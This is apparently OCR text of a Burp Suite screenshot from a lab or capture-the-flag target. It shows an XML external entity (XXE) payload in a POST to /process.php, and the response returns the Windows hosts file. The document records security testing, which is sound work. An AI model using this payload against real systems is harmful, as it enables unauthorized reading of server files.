 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://10.129.227.243 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: 10.129.227.243
3 Content-Length: 222
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
5 Content-Type: text/xml
6 Accept: */*
7 Origin: http://10.129.227.243
8 Referer: http://10.129.227.243/services.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: ja,en-US;q=0.9,en;q=0.8
11 Cookie: PHPSESSID=kpr6nbat20kqo1nkq609gbao85
12 Connection: close
13
14 <?xml version="1.0"?>
15 <!DOCTYPE root [<!ENTITY test SYSTEM 'file:///c:/windows/system32/drivers/etc/hosts'>]>
16 <order>
17 <quantity>
18 3
19 </quantity>
20 <item>
21 &test;
22 </item>
23 <address>
24 17th Estate, CA
25 </address>
26 </order>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 07 Jan 2022 15:40:32 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 839
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Your order for
13 # Copyright (c) 1993-2009 Microsoft Corp.
14 #
15 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
16 #
17 # This file contains the mappings of IP addresses to host names. Each
18 # entry should be kept on an individual line. The IP address should
19 # be placed in the first column followed by the corresponding host name.
20 # The IP address and the host name should be separated by at least one
21 # space.
22 #
23 # Additionally, comments (such as these) may be inserted on individual
24 # lines or following the machine name denoted by a '#' symbol.
25 #
26 # For example:
27 #
28 # 102.54.94.97 rhino.acme.com # source server
29 # 38.25.63.10 x.acme.com # x client host
30
31 # localhost name resolution is handled within DNS itself.
32 # 127.0.0.1 localhost
33 # ::1 localhost
34
35 has been processed
? Search... 0 matches
INSPECTOR ? ×
Request Attributes
Query Parameters (0)
Request Cookies (1)
Request Headers (11)
Response Headers (9)
Done 1,168 bytes | 253 millis